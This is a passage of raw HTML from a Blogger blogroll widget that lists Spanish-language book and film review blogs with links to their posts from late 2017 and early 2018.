<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh8wCp4yQ6zZJJADiiB9ZtKU6aYMfHuQh6SNb2X8LOUxozgNheXPw256zFh5HEUm-dOsdTW90TE28CsRoKqQ-a4ECRamea1AjdaegZDqy9XwWD_H1tXB3T_OT4C14-yUre=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsNxzt7FTbe-KjbnnfWBaZRQV-pk7SZ3782TyEMexgTk6O19o53PFnuJ9bGR5M10V22HNf1c0Nn75AAteXjAp66PFngC8dpHSon3cifK9jtLfB89sn_Wd6q3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swutCv3jk6f2qeskR4fANjcz5bNa3WquTF7CIKeN2RhX9Is9Xb6gsrR_4vtKz0BHiE3Klzg5M6wU-8ZvIq-oa7Kd0yZHYcoQ261iqv6_tmDhyji_A9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSd2oKB15eJse6Hh0nQA02dDTkgiKbKW-9LxAAK8wlTWieQkBBXYOO9Wgei-cgDQi6fdG3U7W5oPtBamttUuq-tJyhWq5F9nfLIvYa6vsy7sUXa5RicutsQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swOuYY99Gg3_eD9FfGyOWF2IzGFOnkHJZtPdW-kNMadmVaF1XhPEtCxOkIxAgJtiduEY1iLWSHtXmAslxTH9vdMIutwQJPNz6jlVXhs8XXXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEFUPkh2xruJcQEd_Qv7m-s96HvsClhM0xm_MTCM3LbgSqnb3fwoO0k5He6c2RJYEwtFJZhW6G7b836W6ci3QInFoQpOgOeWbWz4xDj1zekBeTdQrXZKBG1KhpYshB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2l6A7EXbZPmNwfQre83cS4bsgfuBWqSoxRU1YXs8RIRfs9Y-yqgqFiNdXVuMy4YX2egUEPOVhNGEZcUGlhg_NlqoHXmlzAmlZKcIBUM5Z2HuVBpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYCR4jEXKRppj5jxhCHRwkxlgJl7SdMQjKXYE0tQ7DouyEm7a4fcVoWOYHRQlx8DXyCGsD2hOlCWo-3-BLLZy2Zlsu1w6uCP14-1Floa0hJKCXRrvQ0IY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toPjh6H1OvFVGU5xQ-3b6qgNA8Ch1hke-l2Vt9RzBnXIq9Bamzct4jm8RUrmh3SiObmHjttNcE3hsdir_TDk3gSRdzoyyzBifRX9DZSMfs0KCKz0KDQJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLdVnChhjXMlo9OXAKZnOMj7hyCfUESBFtL5cmLcLCwfNIdN-sdbdzCuwDhxE0-Srp9Gd16cKUJTjqmMnRaCflBlXZBOKqxyYsqx8nbfnEYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWEOvyOzhhB0fLRdALR1Ao4-6Jy4kHKwSMpkKHiIxv4Plw08j-txgWJqfBd2kZl3xk4VqBVRmh9JKGHgxxqiA-CO37r8ZuN_zBZkpPN_ExqBl9_vRm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfHxl5sr1rSCiKYQNaJK3t8TvVSuK1N7fy2YiUxgmjgX06tCM4U8ApKW5wBY29PAZV4LwFyBbeebTw3F7ox9PWLGJkJoiHa3UqeoYHbEGn0g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uezalRbt_SJ-jITpOHpjkOvRHZpmUOPTKd0YuboWgzwpZlDgKCJidibhu_wtUr8_0Iyc3v-rZt9Xne0pbKU_pLK7Yc50n4EXRcVuChAbtn3OlZlhfgpielqkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNDy2TfUQ4mSJFoSiMkjqzYbGIJwoPLRdWrHMCO1PTwwF0mRPzEyFQJ8J_tk6ewoUQ76SgGhN9eCcYFs0PsSZXItOdsTjCUzfVvhY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz3NQnfiakNKckOHyZzVqCUqTWkGryHZjNqM9C2QI6uBOrsvfD6n4Gsvz1scMlcLxgnbMp-AhFjI7ra5q2O--AV5CH2nENU1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smkwpQXHsgNBr2Dk1Xw4G4in2tQKUdBIq9A26SJT3X0IRnfAcMNp6nIeeLEoxYMx4ql66rZOlSSrq9B3vbkW7zOnA1Rwn--kAFfgqWNCQTlgcxVCHtR2TvoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpAPwmDDbSbCAQdYgLI8gxB6K32pPCeSAff-1gyvXEgVys-wkhVY1KcyzWq9A9pcUiGu8OZzRuLUZvJbqJx517vzSLpzVoMknInFMrqhi3d1OKow3vu-aO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJlRhVKrVPtgz1mzF-cyxQw8MJaeLIARo7wS70-Ux486qVs3s0yso2XYl1Ue13CPtLetY2znZaOsDFKaIdnT5T9AU0w8Mp99N7k8KbQrrySCbSa2sjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_1qQECWpGBM8nqvLgV_qEf-jWdbxROPCtGSFbO3YXJGh6yeBUSc4igm6sAA1UrOI_4zOAVWyz_7zRVoWhqnpC4uvQSQBHq-GoyaOkxC9TAQ8F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soo44qcazicV_CMbT_IuuitRTGH_evbs8BKYEq0Y7QhtzhM67UHShyEKuwShqBb6zodZkAc4alUxDhvSw_Qmvbgw-YxpZHpvReHVNhP1cx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVey-5ZUL-2uSy1Ynd87kS1g0JsFFL8rvkNFINNi5psXxKWpGa1R5RKosyOS1y2YGdbVD82hPnU1lW-UMz4eL-23n4m42QB5k7IjTvSXu7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTEdn6cWuDjGYEIeKzZXEYDvp5600WOe_B_mXFj0W884v5xed2ce-PrZ_1PcgaS2oMAClI-BB-QOwIIle_NBu-REhMsqDa0JZdi_1KjWJ1hOwTBtLJiRPK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeYTsIb0uDjoERrfXW6sivTM-YwULp7wAl4LJmyLWiqBLFJH-V_vczqh0czwH7X38d8mDaAo6HXFV51zZbUI647ftqqWCj_azlo-gui3UiSRZbfOxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMS490Wj07XECfd_Q_s3abzUjbG5BpgaQdFq8X3ZsBP5Vi7csMXD1gd3LDLE-Q14-lv01wF3bb9FzT0cT4VYyGxpxQQcpf2fTGDhy_dh1enJII1L3spg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smGCFR63DvQTUmsqoOqZIMdpXMgcAF_WHApS2SA46dtc4Jh2XxN8mmA6nuuIGyQPANIjaLbelbZtkqLQL686fqWBxte5w01MXV7pqPtmMVa286=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uibevHoClOmvSePRPTemwx5r6-84JixEo8z51tXdo5S_8Tg-nJ_4YW8rxx7rYplj_GOPuzqhrtHO3xfxp44njVmvVvuAUwNAAoaEpAZm5-_YzxY5b8QBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCXskJ822PKoZ57ui2pof8pZs_McMdn-XsQtWvgWTNevveAyRMoJhl5eQi4OYa5MXDlTAy0m4Ck6WFp3woY7m-7UpJX5-UrPFZjwC6BedTon6Jso_STw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4jm5HxiBq5HgVD9DjoMairyk0IBEh8Lzp9mXE8k3arCEZVIcEab98zmQlhvGcPEJ_ox8MeBT9oC__qUE-7wLR83_zKWT3H-LY9CVWmS5EJ0QRS0Gl9W0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwlnQ1P3JrHbsay8TJ14-JDTMf40eylrKHKlLkXBh4dS8T4Niiv5TU_pLGziAus-FO-61n3qKYO7wbuifYSLcT0RulpRN3ZFtMIyJJUVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uektuqc_-ma3iy4nPtBoFPZApTpXaMkCkKvhDaU50FL8djfO2DTZBmFgVaCBkO0hcAtYDpfng1xvrxkmhZttA7Q6w4coj4Ia8837nppOM5C1f-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vguTj3KUiVoPPX3i4dj04O6QtIzW2rFdANVkD6yUBKztF1LPCIIJeF3ljLjFgHHeVBytEkdo6-9Ko07zX45nNOCxG2zBK7iutMUsxdxYn6MY1x5IWjXdZq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUAPWLk-2Q5bfLGtQ2FqG_sIj7dtJ7azkm18PgSCIsboH74PFr93coKVmsXsvo966Z96VfadV8ANTOsrsETVLMDYTI0lCU36fmYsUPxpWBW7zLYwGRL99Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utNyGRzVN6g_OAFVwHEn6kwCP67kObcntrHmRh6ktb3gDVBOrn6ib1YcjPQY6ZSUH39aakrnBUwr7DSf0H3PtvUDVBZ30YK475OahJqokOWY6j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulf_mjR0Ch2n5mKITcfdJCSAIa_tbRnnaO63x_4L83KVkSSn45xXDcmxL1XXhVix-WIhHgkoYBoT7D0Yhe4b4VFLWe3oO2uXqGCixrJhHcEnrh2_HhU5AUK4S_IuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upFDclTfUyLQykvh9lwUcensrMcIqjJwiXBLC_HK76qg3VGbdZDGRuYitesBSEMll2mLiN0WTa2drxM2QsOVW2mOSEd9XbeulkZdbsxS9Y4YU11654=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8kqoHC2BhIHPSIUC40vJED4pm4fBOBrBT1G5TLaYB-IGtX5rvkP2r40EbnBU2WQUCcnw9GYDzrRFQz1xJUjp0JVZBZLAAP-nuxS5Kkjp8lKVASdJ7fhZM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3G_dCaThGGBsywuXZU01ABEbvZjKlReLWppeMPRWCviESBunLTUpSDxAniGN3SCMB8CkQaLR_VakCJSGLGgf0qB8i1aIUwwPUV90jceSyRPnkI6l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
